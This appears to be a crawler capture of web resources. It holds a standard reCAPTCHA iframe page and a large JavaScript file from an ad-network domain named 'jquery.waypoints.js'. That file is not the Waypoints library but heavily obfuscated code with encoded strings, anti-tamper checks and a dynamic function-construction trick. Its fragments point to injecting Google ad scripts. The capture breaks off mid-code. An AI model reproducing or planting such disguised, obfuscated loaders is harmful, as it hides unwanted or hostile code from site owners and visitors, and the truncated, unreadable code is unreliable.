

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jY_VwD3GDQ8rgtYDK40bxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767234555700');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://b.adnxl.com/p/6b559/jquery.waypoints.js?ver=1747738474
body_size: 10074
content:
function _0x119b(_0x5c3b51,_0x9ee0d8){var _0x57868c=_0x3d7e();return _0x119b=function(_0xa39357,_0xd9e068){_0xa39357=_0xa39357-(-0x79*0x24+0xaac+0x7be);var _0x4ba989=_0x57868c[_0xa39357];if(_0x119b['\x74\x4c\x58\x54\x6f\x6d']===undefined){var _0x11c70b=function(_0x391773){var _0x449309='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1716b7='',_0x177132='',_0x4b1f51=_0x1716b7+_0x11c70b;for(var _0x1e1c03=0x9*0x2eb+-0x156b+-0x4d8,_0x387513,_0x958f21,_0x1457f8=-0x1*0x506+-0x403+0x909*0x1;_0x958f21=_0x391773['\x63\x68\x61\x72\x41\x74'](_0x1457f8++);~_0x958f21&&(_0x387513=_0x1e1c03%(0x26a3+0x6*-0x511+0x839*-0x1)?_0x387513*(0x2*-0x6f7+-0x1*0x148d+0x22bb)+_0x958f21:_0x958f21,_0x1e1c03++%(-0x10a2+0x1c97+0x3fb*-0x3))?_0x1716b7+=_0x4b1f51['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1457f8+(-0x9c2+0x1181+-0x1*0x7b5))-(0x2*-0x118+0x1552+-0x1318)!==0x2*-0x102f+-0xd0*0x25+0x3e6e?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](-0x16f4+-0x1b87+0x337a&_0x387513>>(-(-0x3f6+-0x1*-0x22b7+-0x1ebf)*_0x1e1c03&0x1*0x7ed+0x103e+0x7*-0x373)):_0x1e1c03:0xa1b+-0xd01*-0x2+0x5*-0x739){_0x958f21=_0x449309['\x69\x6e\x64\x65\x78\x4f\x66'](_0x958f21);}for(var _0x1534a3=0x1e*0x2b+0x1118+0x1*-0x1622,_0x18e2cc=_0x1716b7['\x6c\x65\x6e\x67\x74\x68'];_0x1534a3<_0x18e2cc;_0x1534a3++){_0x177132+='\x25'+('\x30\x30'+_0x1716b7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1534a3)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x1*-0x202d+0x17a+0x1ec3))['\x73\x6c\x69\x63\x65'](-(0x14d0+-0xb95+-0x939));}return decodeURIComponent(_0x177132);};_0x119b['\x52\x6f\x63\x78\x73\x56']=_0x11c70b,_0x5c3b51=arguments,_0x119b['\x74\x4c\x58\x54\x6f\x6d']=!![];}var _0x2d9913=_0x57868c[-0x1*-0x157d+-0x1*-0x1c7c+-0x31f9],_0xa33c44=_0xa39357+_0x2d9913,_0x179b9f=_0x5c3b51[_0xa33c44];if(!_0x179b9f){var _0x2a5754=function(_0x3b77f9){this['\x52\x4a\x4b\x63\x4f\x66']=_0x3b77f9,this['\x69\x50\x59\x58\x4e\x6d']=[0x74*0x4a+0x10b1+-0x3238,0x7b*0x2a+0x5f*0x56+-0x8*0x683,-0x1065*0x2+0x26a*-0x3+-0x1ab*-0x18],this['\x61\x56\x6e\x65\x4f\x68']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x71\x68\x48\x6b\x77\x71']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x4e\x75\x74\x75\x4b\x79']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2a5754['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x78\x72\x47\x49\x50']=function(){var _0x5be80e=new RegExp(this['\x71\x68\x48\x6b\x77\x71']+this['\x4e\x75\x74\x75\x4b\x79']),_0x29705c=_0x5be80e['\x74\x65\x73\x74'](this['\x61\x56\x6e\x65\x4f\x68']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x69\x50\x59\x58\x4e\x6d'][-0x1907*-0x1+0x25c7+-0x3*0x14ef]:--this['\x69\x50\x59\x58\x4e\x6d'][0xf16+0x19d0+0x82e*-0x5];return this['\x43\x64\x6f\x4d\x48\x42'](_0x29705c);},_0x2a5754['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43\x64\x6f\x4d\x48\x42']=function(_0x41d460){if(!Boolean(~_0x41d460))return _0x41d460;return this['\x6b\x4c\x4c\x53\x76\x75'](this['\x52\x4a\x4b\x63\x4f\x66']);},_0x2a5754['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6b\x4c\x4c\x53\x76\x75']=function(_0x43a595){for(var _0x29af47=-0xf24+0x1*-0xaa1+0x19c5,_0xfbc4a9=this['\x69\x50\x59\x58\x4e\x6d']['\x6c\x65\x6e\x67\x74\x68'];_0x29af47<_0xfbc4a9;_0x29af47++){this['\x69\x50\x59\x58\x4e\x6d']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0xfbc4a9=this['\x69\x50\x59\x58\x4e\x6d']['\x6c\x65\x6e\x67\x74\x68'];}return _0x43a595(this['\x69\x50\x59\x58\x4e\x6d'][-0x1*-0x1947+0x41c+-0x1d63]);},new _0x2a5754(_0x119b)['\x71\x78\x72\x47\x49\x50'](),_0x4ba989=_0x119b['\x52\x6f\x63\x78\x73\x56'](_0x4ba989),_0x5c3b51[_0xa33c44]=_0x4ba989;}else _0x4ba989=_0x179b9f;return _0x4ba989;},_0x119b(_0x5c3b51,_0x9ee0d8);}function _0x3d7e(){var _0xfe124f=['\x7a\x32\x76\x48\x7a\x63\x39\x51\x43\x59\x39\x48\x7a\x61','\x41\x77\x35\x4d\x42\x57','\x75\x4c\x72\x6f\x7a\x76\x61','\x6d\x4a\x69\x5a\x6e\x64\x69\x30\x6f\x74\x65\x35\x6d\x47','\x77\x67\x54\x63\x7a\x67\x65','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x57\x79\x71','\x42\x67\x58\x55\x45\x65\x43','\x6c\x33\x62\x48\x7a\x32\x76\x48\x7a\x64\x69\x55\x7a\x57','\x42\x67\x76\x5a\x45\x77\x35\x4b\x41\x77\x6e\x48\x44\x61','\x6d\x68\x57\x5a\x46\x64\x66\x38\x6d\x4e\x57\x30','\x77\x78\x44\x6b\x73\x33\x43','\x6d\x74\x71\x57\x6e\x5a\x69\x35\x6f\x64\x48\x52\x76\x75\x6e\x69\x76\x67\x4f','\x76\x4b\x54\x6a\x71\x4d\x53','\x7a\x4d\x66\x4e\x77\x4c\x71','\x44\x4c\x4c\x41\x73\x77\x57','\x44\x4b\x54\x67\x45\x77\x38','\x79\x32\x6e\x64\x45\x67\x34','\x6e\x68\x57\x31\x46\x64\x62\x38\x6d\x4e\x57\x5a\x46\x61','\x75\x31\x48\x34\x75\x33\x79','\x6d\x5a\x61\x32\x6e\x4a\x6d\x5a\x6f\x77\x50\x31\x44\x76\x7a\x4c\x72\x57','\x79\x33\x6a\x56\x43\x33\x6e\x70\x43\x4d\x4c\x4e\x41\x71','\x76\x30\x35\x51\x42\x4c\x6d','\x7a\x32\x76\x48\x7a\x64\x69\x55\x7a\x32\x39\x56\x7a\x57','\x41\x65\x31\x32\x7a\x78\x43','\x79\x33\x72\x56\x43\x49\x47\x49\x43\x4d\x76\x30\x44\x71','\x6d\x74\x69\x32\x6e\x64\x61\x57\x6f\x78\x44\x31\x73\x32\x39\x48\x42\x47','\x45\x75\x54\x63\x75\x4d\x79','\x44\x32\x48\x6d\x75\x65\x43','\x42\x67\x75\x55\x41\x4e\x6d\x49\x78\x71','\x79\x78\x6e\x35\x42\x4d\x6d','\x44\x65\x76\x4a\x71\x30\x71','\x7a\x78\x48\x4a\x7a\x78\x62\x30\x41\x77\x39\x55','\x44\x68\x6a\x48\x79\x32\x75','\x79\x31\x62\x66\x74\x4d\x43','\x6d\x5a\x47\x57\x6d\x5a\x75\x35\x6d\x4c\x62\x36\x75\x76\x44\x33\x42\x47','\x6b\x63\x47\x4f\x6c\x49\x53\x50\x6b\x59\x4b\x52\x6b\x71','\x76\x4d\x35\x72\x75\x4b\x79','\x7a\x77\x35\x30','\x41\x77\x39\x55\x6c\x4d\x6e\x56\x42\x73\x39\x57\x79\x71','\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x71','\x72\x4d\x35\x75\x76\x68\x65','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x57','\x43\x32\x6e\x59\x41\x78\x62\x30','\x72\x30\x7a\x57\x7a\x4d\x47','\x74\x68\x66\x74\x75\x65\x79','\x43\x78\x76\x4c\x43\x4e\x4c\x74\x7a\x77\x58\x4c\x79\x57','\x79\x78\x62\x57\x7a\x77\x35\x4b\x71\x32\x48\x50\x42\x61','\x79\x78\x62\x57\x42\x68\x4b','\x79\x4d\x4c\x55\x7a\x61','\x42\x32\x39\x4e\x42\x67\x76\x5a\x45\x77\x35\x4b\x41\x71','\x76\x65\x76\x52\x73\x76\x61','\x43\x33\x6e\x70\x79\x75\x75','\x72\x30\x4c\x74\x74\x67\x79','\x72\x67\x44\x36\x43\x4e\x4f','\x6e\x32\x31\x48\x74\x4d\x7a\x35\x79\x57','\x6d\x74\x6d\x34\x6e\x4b\x7a\x57\x72\x4c\x44\x69\x74\x71','\x43\x68\x6a\x56\x44\x67\x39\x30\x45\x78\x62\x4c','\x7a\x30\x50\x5a\x74\x30\x4b','\x79\x32\x65\x54\x43\x68\x76\x49\x6c\x71','\x79\x31\x50\x6b\x43\x77\x47','\x44\x4e\x6a\x4c\x73\x4b\x57','\x75\x4b\x35\x50\x43\x30\x38','\x71\x77\x50\x59\x76\x33\x79','\x76\x66\x44\x66\x45\x4b\x57','\x43\x33\x62\x53\x41\x78\x71','\x76\x77\x35\x77\x44\x65\x53','\x44\x67\x39\x59','\x44\x32\x66\x59\x42\x47','\x43\x67\x39\x33','\x41\x78\x72\x6a\x41\x4d\x57','\x71\x33\x6a\x55\x77\x65\x4b','\x42\x67\x39\x4e','\x78\x31\x39\x57\x43\x4d\x39\x30\x42\x31\x39\x46','\x75\x32\x76\x78\x45\x78\x4b','\x72\x67\x66\x5a\x76\x78\x43','\x74\x77\x35\x30\x45\x78\x43','\x77\x75\x39\x33\x73\x67\x75','\x44\x67\x66\x49\x42\x67\x75','\x7a\x77\x58\x64\x72\x67\x71','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x48\x4d\x44\x71','\x43\x33\x6a\x4a','\x76\x66\x50\x4e\x74\x77\x4b','\x6f\x74\x79\x32\x6f\x74\x69\x31\x42\x4d\x39\x4d\x45\x76\x48\x63','\x6d\x74\x79\x35\x6e\x64\x4b\x5a\x6e\x4d\x35\x72\x42\x68\x76\x32\x45\x61','\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4b\x47','\x72\x78\x62\x53\x41\x32\x69','\x41\x4e\x50\x52\x73\x68\x71','\x7a\x78\x6a\x59\x42\x33\x69','\x6d\x4c\x76\x79\x75\x33\x4c\x62\x74\x71','\x43\x4d\x34\x47\x44\x67\x48\x50\x43\x59\x69\x50\x6b\x61','\x41\x67\x76\x48\x7a\x61','\x6e\x4a\x79\x33\x6d\x74\x62\x4b\x75\x4e\x50\x58\x79\x76\x69','\x43\x32\x76\x48\x43\x4d\x6e\x4f','\x45\x33\x30\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x71','\x6d\x74\x66\x4b\x73\x78\x6a\x4f\x76\x77\x79','\x6d\x5a\x7a\x48\x71\x77\x66\x54\x79\x4d\x57','\x41\x4e\x6d\x2f\x79\x32\x58\x50\x7a\x77\x35\x30\x70\x71','\x7a\x4d\x58\x56\x42\x33\x69'];_0x3d7e=function(){return _0xfe124f;};return _0x3d7e();}(function(_0x392bf9,_0x4da7df){var _0x56a94e={_0x500043:0x1cd,_0x9e81c3:0x179,_0x9c3bd2:0x16d,_0x325909:0x169,_0x57636d:0x175,_0x563ff1:0x174,_0xc0e318:0x1f0,_0x52547a:0x1db,_0x350da8:0x1d4,_0x590fa6:0x1c9,_0x5d83ea:0x1f7,_0x402984:0x1b2,_0xf94f0d:0x18c,_0x295b79:0x115,_0x58c45c:0x146,_0xb3bd85:0x158,_0x45295c:0x146,_0x32c38c:0x189,_0x232aab:0x193,_0x469459:0x1fb,_0xe1906:0x1eb,_0x3e8682:0x1c8,_0x60a187:0x1fa},_0x3b725c={_0xbff1a7:0x36f},_0x1549ab={_0x10fbfa:0x23};function _0x2c92c9(_0x548cf6,_0x22863e,_0x508b1f,_0x4c488d){return _0x119b(_0x4c488d- -_0x1549ab._0x10fbfa,_0x508b1f);}var _0x239a86=_0x392bf9();function _0x941995(_0x5a06f6,_0x5717a0,_0x10a3a9,_0x46da7a){return _0x119b(_0x5a06f6- -_0x3b725c._0xbff1a7,_0x10a3a9);}while(!![]){try{var _0x5cbeef=parseInt(_0x941995(-0x1dd,-0x1de,-_0x56a94e._0x500043,-0x1f5))/(0x3*-0xb15+0x27e+0x1ec2)*(parseInt(_0x2c92c9(_0x56a94e._0x9e81c3,0x154,0x175,0x14b))/(-0x1b56*0x1+-0x1*0xf2a+0x2a82))+parseInt(_0x2c92c9(_0x56a94e._0x9c3bd2,0x13d,0x13a,_0x56a94e._0x325909))/(0xef3+0x1b86+-0x2a76)+parseInt(_0x2c92c9(0x15a,_0x56a94e._0x57636d,_0x56a94e._0x563ff1,0x152))/(0x169+0x77a+-0x8df)*(parseInt(_0x941995(-0x207,-0x211,-_0x56a94e._0xc0e318,-_0x56a94e._0x52547a))/(-0x129*-0x12+0x35*-0x6a+0x115))+-parseInt(_0x941995(-_0x56a94e._0x350da8,-0x1fb,-_0x56a94e._0x590fa6,-_0x56a94e._0x5d83ea))/(-0xfe2*-0x1+0x970*0x4+-0x359c)+parseInt(_0x2c92c9(0x1ad,0x1b5,_0x56a94e._0x402984,_0x56a94e._0xf94f0d))/(-0x24d9+-0xcaa*-0x2+-0x5c6*-0x2)*(-parseInt(_0x2c92c9(_0x56a94e._0x295b79,_0x56a94e._0x58c45c,_0x56a94e._0xb3bd85,_0x56a94e._0x45295c))/(-0x9d3*-0x1+-0x1723+0xd58))+-parseInt(_0x2c92c9(0x17f,_0x56a94e._0x32c38c,_0x56a94e._0x232aab,0x18d))/(0x1f00+-0x27f*0xb+0x1c1*-0x2)*(parseInt(_0x2c92c9(0x11c,_0x56a94e._0x563ff1,0x14f,0x14e))/(0x279*0x1+0x7*0x565+-0x2832))+parseInt(_0x941995(-_0x56a94e._0x469459,-0x1d5,-0x20e,-0x1d5))/(0x1*0xc86+-0x6e0+-0x59b)*(-parseInt(_0x941995(-_0x56a94e._0xe1906,-_0x56a94e._0x3e8682,-0x215,-_0x56a94e._0x60a187))/(0x11c6+-0x3*0x1e1+0x5*-0x26b));if(_0x5cbeef===_0x4da7df)break;else _0x239a86['push'](_0x239a86['shift']());}catch(_0x3818ef){_0x239a86['push'](_0x239a86['shift']());}}}(_0x3d7e,-0x124f24+-0xb96df+0x7a2e*0x5e),(function(){var _0x1860a8={_0x1b0136:0x42d,_0x3685f4:0x42e,_0x215860:0x405,_0x11f6d4:0x92,_0x52c1ca:0xc0,_0x10ff93:0x3e,_0x32cf1b:0x55,_0x552d7c:0x61,_0xf98f7d:0x44c,_0x43be52:0x455,_0xd958a7:0x447,_0xe10733:0x43a,_0x2a5738:0x443,_0x596ebd:0x4f,_0x21be54:0x57,_0x50971c:0x72,_0x864343:0x69,_0x5f5039:0x92,_0x38aa43:0x9a,_0x463eb5:0xc5,_0x255fe7:0x97,_0x559595:0xa6,_0x344e8e:0x76,_0x5d31d8:0x86,_0x497f81:0x59,_0x2a6b42:0xa5,_0x154308:0x418,_0x2b8eb3:0x4a,_0x3c450c:0x9d,_0x12a346:0xb3,_0x50d89e:0x9f,_0x32da22:0xc9,_0x467a90:0x471,_0x1ba9ee:0x467,_0x577e9a:0x440,_0x5d6a7b:0x43d,_0x482117:0xa1,_0x33ed32:0x47a,_0x4e2a50:0x472,_0x522204:0x50,_0x2f8d3f:0x42,_0x40580a:0x7c,_0xa9d5f3:0x3b,_0x4cd399:0xc0,_0x421e99:0x95,_0x3726ff:0x94,_0x25af57:0x52,_0x46d258:0x80,_0x258b3e:0xa9,_0x127d31:0x95,_0x4f1f1b:0x26,_0x4fdab4:0x87,_0x629e7:0xd0,_0x4109ac:0x455,_0x505b0b:0x423,_0x5e50ea:0x85,_0x17c6ab:0x6e},_0x1b4e5d={_0x27c343:0x215},_0x2ee0dd={_0x74966c:0x1da,_0x1a5f5f:0x1fd,_0x2803e3:0x1f6,_0x5038a7:0x1d5,_0x355d55:0x224,_0x4f3d71:0x1cf,_0x395d82:0x1dc,_0xccfb5e:0x1fe,_0x269795:0x1c0,_0x201bde:0x1d1,_0x893c6f:0x209,_0x100cf0:0x225,_0x5650a0:0x1be,_0x41c98f:0x1ed,_0x1a2707:0x1a8,_0x59eb12:0x241,_0x1b3865:0x23b,_0x4a68c3:0x1c9,_0x2eaa6c:0x1c1,_0x59f049:0x1a0,_0x9f0dff:0x1ff,_0xc11f99:0x247,_0x41965d:0x216,_0x5617da:0x265},_0x1ced75={_0x4e0ae7:0x24d,_0x1b2192:0x276,_0x23dc72:0x279,_0x28a883:0x296,_0x59c863:0x283,_0x144174:0x277,_0x5cf805:0x2a9,_0xec49b0:0x261,_0x2ea929:0x252,_0x37d589:0x275,_0x3fac92:0x262,_0x1090e8:0x27d,_0x581ff2:0x290,_0x3471eb:0x280,_0x1ca36e:0x299,_0x48cd3f:0x29e,_0x251e23:0x2a3,_0x5419bb:0x28f,_0x4ed809:0x18f,_0x17c85c:0x1a7,_0x2ed41a:0x194,_0x43ded7:0x2ad,_0x38a1ac:0x2cd,_0x44f959:0x2a8,_0x2e07d6:0x29c,_0x549737:0x1c6,_0x39af5d:0x195,_0x3c4403:0x1c0,_0x5119c4:0x188,_0x69bb7e:0x16a,_0x52b137:0x19f,_0x537e94:0x1bd,_0x5f4002:0x19f,_0x212bbf:0x1cd,_0x4a415e:0x1b5,_0x45fe33:0x1b3,_0x490c65:0x1be,_0x142719:0x18d,_0x356349:0x15c,_0x2450f7:0x297,_0x1c710a:0x2bd,_0x5184a3:0x29c,_0x493b94:0x284,_0x26b778:0x285,_0x1098a7:0x18e,_0x4edb6e:0x2b9,_0x27dccd:0x2b8,_0x4d0af7:0x1dd,_0x583cf2:0x1b8,_0x515875:0x1d9,_0x506ac7:0x1da,_0x1f359f:0x1b5,_0x348c4d:0x1a5,_0x4becb2:0x184,_0x253cff:0x1b2,_0x2e5928:0x157,_0x57407d:0x2a5,_0x12ba6f:0x26b,_0x500f42:0x292,_0x3e1f0e:0x280,_0x4a773f:0x1a3,_0x57d732:0x193,_0x167212:0x1b9,_0x3dc3b9:0x182,_0x5c152c:0x168,_0x3e961b:0x1c0,_0x3af546:0x1cf,_0x46e0b2:0x1c9,_0x5a5f83:0x1f3,_0x3be57e:0x1b0,_0x53b213:0x1cf,_0x987449:0x1b2,_0x276e75:0x185,_0x5ecf7d:0x177,_0x32d7c0:0x282,_0x47ac8c:0x290,_0x57f5e7:0x289,_0x3f2f41:0x263,_0x272966:0x269,_0x9b8ac9:0x289,_0x315375:0x26e,_0x1e2c73:0x281,_0x42f01f:0x2a0,_0xdc7916:0x273,_0xb0e2c6:0x28d,_0x3b6d11:0x183,_0x1bd910:0x19f,_0x4a0d7d:0x1b6,_0x1589a7:0x17c},_0x3c0e3d={_0x16adef:0x57,_0x297a0c:0x37,_0x151c89:0x4de,_0x57126c:0x4f0,_0x17d0f6:0x4b9,_0xd8b104:0x503,_0x3fe47c:0x4d2,_0x4cce7b:0x52e,_0x585264:0x79},_0x199763={_0x13905a:0x1},_0x44ca48={_0x5ac835:0x254,_0x31f490:0x23f,_0x5ab95f:0x254,_0x1afd41:0x210,_0x3c6d5d:0x1e5,_0x39884a:0x284,_0x3bbfde:0x23a},_0xd98a1c={_0xfdbaa2:0x26,_0x46682e:0x24},_0x552952={_0x400cb8:0x159,_0x38f669:0x75},_0xce244b={'\x54\x45\x6b\x49\x50':function(_0x105dc9,_0x577bcc){return _0x105dc9(_0x577bcc);},'\x54\x5a\x67\x4d\x69':function(_0x5d3b3c,_0x28d6c7){return _0x5d3b3c+_0x28d6c7;},'\x65\x6c\x43\x44\x64':'\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75'+_0x1dc167(_0x1860a8._0x1b0136,0x429,_0x1860a8._0x3685f4,_0x1860a8._0x215860),'\x77\x68\x4c\x50\x47':_0x4792cc(-0x7f,-_0x1860a8._0x11f6d4,-_0x1860a8._0x52c1ca,-0xa4),'\x53\x58\x78\x53\x76':_0x4792cc(-_0x1860a8._0x10ff93,-_0x1860a8._0x32cf1b,-_0x1860a8._0x552d7c,-0x25),'\x63\x50\x45\x4e\x67':_0x1dc167(0x415,_0x1860a8._0xf98f7d,0x437,0x45b)+_0x1dc167(0x467,0x462,_0x1860a8._0x43be52,_0x1860a8._0xd958a7)+_0x1dc167(0x446,_0x1860a8._0xe10733,0x433,_0x1860a8._0x2a5738)+'\x20\x29','\x56\x69\x50\x44\x66':function(_0x4666d5,_0x91893){return _0x4666d5<_0x91893;},'\x47\x49\x53\x4c\x66':function(_0x338ba0,_0x39a1a8){return _0x338ba0===_0x39a1a8;},'\x41\x6a\x72\x57\x76':function(_0x477bc8){return _0x477bc8();},'\x54\x57\x45\x7a\x4c':_0x4792cc(-_0x1860a8._0x10ff93,-_0x1860a8._0x596ebd,-_0x1860a8._0x21be54,-0x46),'\x67\x43\x45\x79\x6a':_0x4792cc(-_0x1860a8._0x50971c,-0x7c,-0x66,-_0x1860a8._0x864343),'\x4c\x71\x53\x50\x46':function(_0x18bf57,_0x981d99){return _0x18bf57+_0x981d99;},'\x52\x54\x4e\x65\x50':_0x4792cc(-_0x1860a8._0x5f5039,-_0x1860a8._0x38aa43,-0x9e,-_0x1860a8._0x463eb5),'\x44\x67\x7a\x72\x7a':_0x4792cc(-0xac,-_0x1860a8._0x255fe7,-_0x1860a8._0x559595,-0x69)+_0x4792cc(-_0x1860a8._0x344e8e,-_0x1860a8._0x5d31d8,-_0x1860a8._0x497f81,-_0x1860a8._0x2a6b42)+_0x1dc167(_0x1860a8._0x154308,0x420,0x445,0x42e)+_0x4792cc(-_0x1860a8._0x2b8eb3,-0x76,-0x77,-0x99)+_0x4792cc(-0x7d,-_0x1860a8._0x3c450c,-_0x1860a8._0x12a346,-0xaf)+'\x73\x62\x79\x67\x6f\x6f\x67\x6c\x65\x2e'+_0x4792cc(-0xc0,-_0x1860a8._0x50d89e,-0x70,-_0x1860a8._0x32da22),'\x59\x4f\x77\x48\x65':function(_0x781909){return _0x781909();},'\x44\x61\x73\x55\x77':_0x1dc167(0x478,_0x1860a8._0x467a90,_0x1860a8._0x1ba9ee,0x453)},_0x1fc293=(function(){var _0x430e06=!![];return function(_0x5e0f63,_0x1dbf87){var _0x40b758={_0x334716:0x4e,_0x2cd15e:0x55,_0x5c8cc1:0x53},_0x1d708d=_0x430e06?function(){var _0x1af531={_0x538d9a:0x15a};function _0x8fd299(_0x5d9685,_0x1a5418,_0x27841a,_0x153e52){return _0x119b(_0x5d9685- -_0x1af531._0x538d9a,_0x1a5418);}if(_0x1dbf87){var _0x32fbac=_0x1dbf87[_0x8fd299(_0x40b758._0x334716,_0x40b758._0x2cd15e,0x78,_0x40b758._0x5c8cc1)](_0x5e0f63,arguments);return _0x1dbf87=null,_0x32fbac;}}:function(){};return _0x430e06=![],_0x1d708d;};}()),_0x1df641=(function(){var _0x5850e6={_0x331016:0x8,_0x4a5eb0:0x3},_0x2e29ef={};_0x2e29ef[_0x531b4c(-_0x44ca48._0x5ac835,-_0x44ca48._0x31f490,-_0x44ca48._0x5ab95f,-0x240)]=function(_0x54b2ac,_0xa5ffbe){return _0x54b2ac===_0xa5ffbe;},_0x2e29ef[_0x531b4c(-0x201,-_0x44ca48._0x1afd41,-0x20c,-_0x44ca48._0x3c6d5d)]=_0x2a26a6(0x270,0x259,0x255,_0x44ca48._0x39884a),_0x2e29ef['\x76\x4b\x46\x79\x6f']=_0xce244b[_0x531b4c(-0x22c,-0x218,-_0x44ca48._0x3bbfde,-0x1fd)];var _0x204bdb=_0x2e29ef;function _0x2a26a6(_0x32c343,_0x193b80,_0x4daf53,_0x4ed3fb){return _0x1dc167(_0x32c343-_0x552952._0x400cb8,_0x193b80-_0x552952._0x38f669,_0x4ed3fb- -0x1bf,_0x4daf53);}function _0x531b4c(_0x532fef,_0x5c04f3,_0x2100cf,_0x5b9e43){return _0x1dc167(_0x532fef-_0x5850e6._0x331016,_0x5c04f3-_0x5850e6._0x4a5eb0,_0x532fef- -0x684,_0x2100cf);}var _0x39823b=!![];return function(_0x19dd71,_0x515210){var _0x29f1bd={_0x5f1214:0x19e,_0x1ce840:0xb8,_0x16e566:0x2b9},_0x3536ce={_0x2ab2ba:0x4a6,_0x3e5a33:0x4cf,_0x2b3c91:0x4ab,_0x200f25:0x4ff,_0x334a34:0x49a,_0x1b8c0e:0x479,_0x10e0d2:0x47c,_0x148b78:0x496,_0x3c4fb3:0x209,_0x42e08c:0x207,_0x5a21fa:0x4ad,_0x2043a6:0x4c6,_0x6c964d:0x471,_0xdeb532:0x4ac,_0xbf2515:0x47e,_0x2036cb:0x492},_0x1a47d4={'\x74\x45\x63\x43\x44':function(_0x226892,_0x1316c3){function _0xf475e7(_0xe704b8,_0x4bfcd2,_0x208fdb,_0x5cacb2){return _0x119b(_0x4bfcd2-0x86,_0x208fdb);}return _0xce244b[_0xf475e7(0x22d,0x231,0x262,0x25f)](_0x226892,_0x1316c3);},'\x68\x4d\x76\x65\x77':function(_0x2406bb,_0x2a8736){return 